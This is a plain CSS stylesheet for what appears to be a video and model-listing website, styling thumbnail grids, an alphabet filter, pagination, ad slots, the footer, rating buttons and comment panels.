.box.models-list .thumbs-holder .img-holder {
	padding-bottom: 149%;
}

.box.models-list .thumbs-holder .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0 5px;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder {
		padding: 7px 0 5px;
	}
}

.box.models-list .thumbs-holder .title-holder .title {
	font-size: 18px;
	line-height: 22px;
	padding: 0 6px 0 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder .title {
		font-size: 12px;
		line-height: 15px;
		margin: 0;
		height: auto;
	}
}

.box.models-list .thumbs-holder .title-holder .flag-holder {
	line-height: 0%;
}

.box.models-list .thumbs-holder .title-holder .flag-holder img {
	width: 24px;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder .flag-holder img {
		width: 16px;
	}
}

.box.models-list .thumbs-holder .rows .row {
	line-height: 12px;
	padding: 1px 10px 0 0;
	color: #9b9b9b;
}

.box.models-list .thumbs-holder .rows .row:last-child {
	padding: 0;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .rows .row {
		line-height: 11px;
	}

	.box.models-list .thumbs-holder .rows .row i {
		font-size: 12px;
	}

	.box.models-list .thumbs-holder .rows .row i.icon-eye {
		font-size: 7px;
	}
}

.box.models-list .alphabet-list {
	padding: 20px 10px 10px 20px;
	margin: -20px 0 0 -20px;
	background: #fff;
	font-size: 0;
	line-height: 0;
}

.box.models-list .alphabet-list .item-alph {
	width: 25%;
	max-width: 60px;
	padding: 0 4.04% 4.04% 0;
	display: inline-block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.box.models-list .alphabet-list .item-alph:last-child {
	width: 50%;
	max-width: 122px;
}

.box.models-list .alphabet-list .item-alph:last-child .link {
	padding: 14.29% 0;
}

@media (max-width: 1650px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1450px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

@media (max-width: 1350px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1250px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

@media (max-width: 1150px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1024px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

.box.models-list .alphabet-list .link {
	width: 100%;
	text-align: center;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
	background-color: #e8e8e8;
	padding: 32%;
}

.box.models-list .alphabet-list .link.active {
	background-color: #ff007e;
	color: #fff !important;
}

@media (max-width: 1650px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1450px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (max-width: 1350px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1250px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (max-width: 1150px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1024px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (min-width: 1024px) {
	.box.models-list .alphabet-list .link:hover {
		color: #ff007e;
	}
}

.box.models-list .alphabet-list .link.active {
	color: #ff007e;
}

.box.comments-box {
	display: none;
}

.box.comments-box.show {
	display: block;
}

@media (max-width: 767px) {
	.box.comments-box {
		padding-bottom: 0;
		/* display: block; */
	}

	.box.comments-box .title-holder {
		padding: 0;
	}
}

.box.related-videos .scrollable {
	margin: 0;
}

@media (max-width: 767px) {
	.box.related-videos .list-sort .item {
		padding: 0 20px 0 0;
	}

	.box.related-videos .list-sort .btn {
		font-size: 12px;
		font-weight: 700;
		line-height: 14px;
	}

	.box.related-videos .list-sort .btn:after {
		height: 2px;
	}
}

.box.comments-model {
	padding: 0 0 10px;
	margin: -10px 0 0;
}

@media (max-width: 767px) {
	.box.content-box {
		padding-bottom: 0;
	}
}

.box .sidebar-headline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.box .sidebar-headline .sidebar {
	width: calc(14.28% + 2px);
	min-width: auto;
	margin: -15px 0 0;
	background: transparent;
	padding: 0 10px 0 0;
}

@media (max-width: 1350px) {
	.box .sidebar-headline .sidebar {
		width: calc(16.66% + 2px);
	}
}

@media (max-width: 1150px) {
	.box .sidebar-headline .sidebar {
		width: calc(20% + 2px);
	}
}

@media (max-width: 900px) {
	.box .sidebar-headline .sidebar {
		display: none;
	}
}

.box .sidebar-headline .sidebar .search {
	padding: 5px 17px 29px;
	border-bottom: 11px solid #fafafa;
}

.box .sidebar-headline .sidebar .categories-list {
	padding: 15px 0 0 0;
	margin: 0 0 0 -20px;
	background: #fff;
}

.box .sidebar-headline .headline-sort {
	width: calc(100% - 14.28%);
}

@media (max-width: 1350px) {
	.box .sidebar-headline .headline-sort {
		width: calc(100% - 16.66%);
	}
}

@media (max-width: 1150px) {
	.box .sidebar-headline .headline-sort {
		width: calc(100% - 20%);
	}
}

@media (max-width: 900px) {
	.box .sidebar-headline .headline-sort {
		width: 100%;
	}
}

.pagination-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 55px 0 0;
}

.pagination-holder .item-pagin {
	padding: 0 1px;
}

.pagination-holder .item-pagin.is_first {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.pagination-holder .item-pagin.is_first .link {
	line-height: 0;
}

.pagination-holder .item-pagin.is_last .link {
	line-height: 0;
}

.pagination-holder .link {
	display: inline-block;
	color: #252525;
	font-size: 24px;
	line-height: 26px;
	padding: 27px 10px;
	min-width: 80px;
	text-align: center;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 1200px) {
	.pagination-holder .link {
		padding: 17px 15px;
		min-width: 60px;
	}
}

@media (max-width: 640px) {
	.pagination-holder .link {
		font-size: 18px;
		line-height: 20px;
		padding: 14px;
		min-width: 48px;
	}
}

.pagination-holder .link i {
	padding: 1px 0;
	display: inline-block;
}

@media (max-width: 640px) {
	.pagination-holder .link i {
		font-size: 12px;
		margin: 3px 0;
	}
}

@media (min-width: 1024px) {
	.pagination-holder .link:hover {
		background-color: #feb1e4;
		color: #fff;
	}
}

.pagination-holder .item-pagin.active .link {
	background-color: #e8e8e8;
	color: #ff007e;
}

@media (max-width: 767px) {
	.pagination-holder .item-pagin {
		display: none;
	}

	.pagination-holder .item-pagin.active,
	.pagination-holder .item-pagin.is_first,
	.pagination-holder .item-pagin.is_last {
		display: inline-block;
	}
}

.spot-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 30px 0 60px;
}

@media (max-width: 1700px) {
	.spot-holder {
		-ms-flex-pack: distribute;
		justify-content: space-around;
	}
}

@media (max-width: 900px) {
	.spot-holder {
		padding: 0 0 30px;
	}
}

.spot-holder .spot {
	padding: 0 25px;
}

@media (max-width: 1750px) {
	.spot-holder .spot:nth-child(5) {
		display: none;
	}
}

@media (max-width: 1700px) {
	.spot-holder .spot {
		padding: 0;
	}

	.spot-holder .spot:nth-child(4) {
		display: none;
	}
}

@media (max-width: 1700px) and (max-width: 1350px) {
	.spot-holder .spot:nth-child(3) {
		display: none;
	}
}

@media (max-width: 1700px) and (max-width: 900px) {
	.spot-holder .spot:nth-child(2) {
		display: none;
	}
}

.footer {
	background-color: #e5e5e5;
}

.footer-holder .colums {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 45px 40px 35px 245px;
}

@media (max-width: 1350px) {
	.footer-holder .colums {
		padding: 45px 15px 35px 15px;
	}
}

@media (max-width: 640px) {
	.footer-holder .colums {
		padding: 35px 25px 50px;
	}
}

.footer-holder .logo-footer {
	display: inline-block;
	line-height: 0;
}

@media (max-width: 900px) {
	.footer-holder .logo-footer {
		display: none;
	}
}

.footer-holder .logo-footer img {
	max-width: 220px;
	width: 100%;
}

@media (max-width: 992px) {
	.footer-holder .logo-footer img {
		max-width: 180px;
	}
}

.footer-holder .footer-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: calc(100% - 320px);
	width: 100%;
	position: relative;
}

@media (max-width: 1250px) {
	.footer-holder .footer-nav {
		max-width: calc(100% - 250px);
	}
}

@media (max-width: 992px) {
	.footer-holder .footer-nav {
		max-width: calc(100% - 200px);
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-nav {
		max-width: 100%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.footer-holder .footer-nav .column {
	min-width: 230px;
	padding: 0 120px 0 0;
}

@media (max-width: 1250px) {
	.footer-holder .footer-nav .column {
		min-width: auto;
		padding: 0 50px 0 0;
	}
}

@media (max-width: 992px) {
	.footer-holder .footer-nav .column {
		padding: 0 25px 0 0;
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-nav .column {
		padding: 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .column {
		width: 66.66%;
		padding: 0 0 30px;
	}

	.footer-holder .footer-nav .column:nth-child(2) {
		width: 33.33%;
	}
}

.footer-holder .footer-nav .column:nth-child(3) {
	padding: 0;
}

.footer-holder .footer-nav .title-column {
	color: #787878;
	font-size: 16px;
	line-height: 18px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0 0 35px;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .title-column {
		font-size: 14px;
		line-height: 16px;
		padding: 0 0 13px;
	}
}

@media (max-width: 480px) {
	.footer-holder .footer-nav .title-column {
		font-size: 12px;
		line-height: 14px;
	}
}

.footer-holder .footer-nav .item {
	padding: 0 0 12px;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .item {
		padding: 0 0 10px;
	}
}

.footer-holder .footer-nav .item:last-child {
	padding: 0;
}

.footer-holder .footer-nav .link {
	color: #787878;
	font-size: 16px;
	line-height: 18px;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .link {
		font-size: 14px;
		line-height: 16px;
	}
}

@media (max-width: 480px) {
	.footer-holder .footer-nav .link {
		font-size: 12px;
		line-height: 14px;
	}
}

@media (min-width: 1024px) {
	.footer-holder .footer-nav .link:hover {
		color: #161414;
	}
}

.footer-holder .right-column {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 900px) {
	.footer-holder .right-column {
		position: absolute;
		top: 0;
		bottom: 0;
		right: 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .right-column {
		width: 33.33%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.footer-holder .right-column .language-holder {
	display: inline-block;
}

.footer-holder .right-column .icon {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 30px 0 0;
}

@media (max-width: 900px) {
	.footer-holder .right-column .icon {
		padding: 0 20px 0 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .right-column .icon {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 0 20px;
	}
}

.footer-holder .right-column .icon .item {
	margin: 0 15px 0 0;
	font-size: 15px;
	color: #787878;
	width: 31px;
	text-align: center;
	border: 1px solid #787878;
	padding: 7px 0;
	border-radius: 50%;
	display: inline-block;
	line-height: 0;
	-webkit-transition: color .3s, border-color .3s;
	transition: color .3s, border-color .3s;
}

@media (max-width: 640px) {
	.footer-holder .right-column .icon .item {
		margin: 0 0 10px 0;
	}
}

.footer-holder .right-column .icon .item:last-child {
	margin: 0;
}

@media (min-width: 1024px) {
	.footer-holder .right-column .icon .item:hover {
		color: #ff007e;
		border-color: #ff007e;
	}
}

.footer-holder .language-holder .drop {
	top: auto;
	bottom: 100%;
	padding: 0 0 5px;
	-webkit-transform: translate3d(0, -50px, 0);
	transform: translate3d(0, -50px, 0);
}

@media (min-width: 1024px) {
	.footer-holder .language-holder:hover .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@media (max-width: 1024px) {
	.footer-holder .language-holder.open-drop .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1;
		visibility: visible;
	}
}

.footer-holder .footer-text {
	width: 100%;
	background-color: #adadad;
	color: #ffffff;
	font-size: 16px;
	line-height: 18px;
	padding: 9px 40px 9px 245px;
}

@media (max-width: 1350px) {
	.footer-holder .footer-text {
		padding: 9px 15px;
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-text {
		text-align: center;
		font-size: 12px;
		line-height: 14px;
		padding: 11px;
	}
}

.scrollup {
	position: fixed;
	bottom: 50px;
	right: 10px;
	display: none;
	background: #ff007e;
	border-radius: 50%;
	width: 46px;
	line-height: 0;
	text-align: center;
	padding: 12px 0;
	color: #fff;
	border: 1px solid #ff007e;
	-webkit-transition: color .3s, background .3s, border-color .3s, -webkit-box-shadow .3s;
	transition: color .3s, background .3s, border-color .3s, -webkit-box-shadow .3s;
	transition: color .3s, background .3s, box-shadow .3s, border-color .3s;
	transition: color .3s, background .3s, box-shadow .3s, border-color .3s, -webkit-box-shadow .3s;
}

@media screen and (min-width: 1024px) {
	.scrollup:hover {
		color: #ff007e;
		background: #fafafa;
	}
}

.scrollup i {
	font-size: 18px;
	margin: 0 0 2px;
	display: inline-block;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.ftscroller_scrollbar {
	height: 3px !important;
}

.ftscroller_scrollbar .ftscroller_scrollbarinner {
	border-radius: 2px !important;
	background-color: #d8d8d8 !important;
}


.scrollable {
	white-space: nowrap;
	width: 100%;
	height: auto;
	position: relative;
}

.scrollable::after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: -15px;
	display: inline-block;
	content: '';
	width: 55px;
	height: 100%;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#eaeaea));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #eaeaea 100%);
}

.scrollable.sort-holder::after {
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#fafafa));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #fafafa 100%);
}

.scrollable::before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: -15px;
	display: inline-block;
	content: '';
	width: 15px;
	height: 100%;
	background: #fafafa;
}

.scrollable.sort-holder .ftscroller_scrollbarx {
	bottom: -1px !important;
	left: 0 !important;
}

.scrollable .sectionwrapper {
	width: 100%;
	display: table;
}

.scrollable .sectionwrapper .sort {
	width: auto;
	height: auto;
	display: inline-block;
	vertical-align: top;
}

.scrollable .sectionwrapper .item {
	width: auto;
	height: auto;
	display: inline-block;
	vertical-align: top;
}

.mobile-block {
	display: none;
}

@media (max-width: 900px) {
	.mobile-block {
		display: block;
	}

	.mobile-block .pagination-holder {
		padding: 30px 0 0;
	}
}

.content-box {
	position: relative;
}

.content-box .title {
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 35px;
}

@media (max-width: 640px) {
	.content-box .headline {
		padding: 0;
	}
}

.content-box .labe-offer {
	color: #ff007e;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.content-box a.labe-offer:hover {
	color: #feb1e4;
}

@media (max-width: 900px) {
	.content-box .labe-offer {
		display: none;
	}
}

.content-box .labe-offer.back,
.content-box .labe-offer.back a {
	color: #ffffff;
	font-size: 18px;
	line-height: 20px;
	font-weight: normal;
	transition: color .3s;
}

.content-box .labe-offer.back a:hover {
	color: #ff007e;
}

.content-box .comments-btn {
	position: absolute;
	bottom: 15px;
	left: 0;
	right: 0;
	margin: 0 auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.content-box .comments-btn {
		display: none;
	}
}

.content-box .comments-btn .btn {
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	border-radius: 22px;
	background-color: #c0c0c0;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 6px 15px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.content-box .comments-btn .btn.hidden {
	display: none;
}

.content-box .comments-btn .btn i {
	font-size: 18px;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media screen and (min-width: 1024px) {
	.content-box .comments-btn .btn:hover {
		background: #ff007e;
	}
}

.block-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	background: #fff;
}

@media (max-width: 767px) {
	.block-content {
		width: calc(100% + 30px);
		position: relative;
		left: -15px;
	}
}

.block-content .table {
	min-width: 320px;
	width: 320px;
	padding: 20px 20px 0 0;
}

@media screen and (max-width: 992px) {
	.block-content .table {
		display: none;
	}
}

.block-content .table .spot-holder {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: 0;
}

.block-content .table .spot-holder .spot {
	line-height: 0;
	padding: 0 0 10px;
}

.block-content .table .spot-holder .spot:last-of-type {
	padding: 0;
}

.player-holder {
	line-height: 0;
}

.player-holder img {
	width: 100%;
}

.content-holder {
	padding: 20px 20px 0;
	width: 100%;
}

@media (max-width: 767px) {
	.content-holder {
		padding: 0;
	}
}

@media (min-width: 1200px) {
	.content-holder.album-holder {
		padding: 20px 50px 0 20px;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	/* .content-holder.album-holder .main-info {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	} */

	.content-holder.album-holder .info-buttons {
		display: none;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 15px 0;
		margin: 0 15px;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item {
		display: none;
		width: auto;
		padding: 0 0 0 15px;
	}
}

.content-holder.album-holder .buttons-info .item:first-child {
	display: none;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
	padding: 0;
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item:first-child {
		display: block;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item:nth-child(3) {
		display: block;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}

	.content-holder.album-holder .buttons-info .item:nth-child(4) {
		display: block;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.content-holder.album-holder .buttons-info .item .text {
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-size: 10px;
		line-height: 12px;
	}

	.content-holder.album-holder .buttons-info .item .text i {
		margin: 0 5px 0 0;
		padding: 0;
		font-size: 13px;
	}

	.content-holder.album-holder .buttons-info .item .text i.icon-eye {
		font-size: 7px;
	}
}

.info-buttons {
	padding: 17px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.info-buttons.new{
	padding: 17px 0;
}

@media screen and (max-width: 1350px) {
	.info-buttons {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

@media (max-width: 767px) {
	.info-buttons {
		padding: 0;
	}
}

.info-buttons .left {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 767px) {
	.info-buttons .left {
		min-width: 324px;
	}
}

@media (max-width: 767px) {
	.info-buttons .left {
		width: 100%;
	}
}

.info-buttons .right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	padding: 12px 0;
	margin: 0 0 0 15px;
}

@media screen and (max-width: 1350px) {
	.info-buttons .right {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
	.info-buttons .right {
		padding: 0;
	}
}

.rating-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 767px) {
	.rating-container {
		width: 100%;
	}
}

.rating-container .btn {
	display: inline-block;
	line-height: 0;
	font-size: 24px;
	color: #ffffff;
	background-color: #ff007e;
	background-color: #e8e8e8;
	color: #9b9b9b;
	padding: 18px 17px;
	cursor: pointer;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1024px) {
	.rating-container .btn:hover {
		color: #ffffff;
		background-color: #ff007e;
	}
}

@media (max-width: 767px) {
	.rating-container .btn {
		font-size: 19px;
		color: #fff;
		background-color: #ff007e;
	}
}

.rating-container .rate-dislike {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

@media (max-width: 767px) {
	.rating-container .rate-dislike {
		background-color: #e8e8e8;
	}
}

.rating-container .rating {
	white-space: nowrap;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 21px 40px;
	background-color: rgba(229, 229, 229, 0.37);
}

@media screen and (max-width: 1400px) {
	.rating-container .rating {
		padding: 21px;
	}
}

@media (max-width: 767px) {
	.rating-container .rating {
		width: 100%;
		text-align: center;
		font-size: 14px;
		line-height: 13px;
	}
}

.bold {
	font-weight: 700;
}

.buttons-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.buttons-content .item {
	padding: 0 0 0 15px;
}

@media (max-width: 767px) {
	.buttons-content .item {
		padding: 0;
	}
}

.buttons-content .item.drop-holder {
	display: inline-block;
}

.buttons-content .item:first-child {
	padding: 0;
}

.buttons-content .btn {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn {
		font-size: 19px;
		background-color: #fafafa;
		padding: 18px 17px;
	}
}

.buttons-content .btn i {
	font-size: 20px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 5px 0 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.buttons-content .open-drop .btn i {
	color: #ff007e;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn i {
		margin: 0 0 5px 0;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn i {
		color: #9b9b9b;
		margin: 0;
	}
}

.buttons-content .btn .text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: inline-block;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn .text {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn .text {
		display: none;
	}
}

@media screen and (min-width: 1024px) {
	.buttons-content .btn:hover {
		color: #ff007e;
	}

	.buttons-content .btn:hover i {
		color: #ff007e;
	}
}

.buttons-content .item_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	display: none;
}

.buttons-content .drop-holder .item_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.buttons-content .item_drop.hidden,
.buttons-content .drop-holder .item_drop.hidden {
	display: none;
}

.buttons-content .item_drop .link_drop {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 10px 5px;
	width: auto;
}

.buttons-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 25px 0 25px 20px;
	margin: 0 0 0 -20px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1100px) {
	.buttons-info {
		padding: 15px 0 15px 20px;
	}
}

@media screen and (max-width: 767px) {
	.buttons-info {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding: 15px 15px 5px;
		margin: 0;
	}
}

.buttons-info .item {
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.buttons-info .item {
		width: 33.33%;
		padding: 0 0 10px;
	}
}

.buttons-info .item:last-of-type {
	padding: 0;
}

@media screen and (max-width: 767px) {
	.buttons-info .item:last-of-type {
		padding: 0 0 10px;
	}
}

.buttons-info .text {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.buttons-info .text.btn {
	cursor: pointer;
}

.buttons-info .text.btn.active {
	color: #ff007e;
}

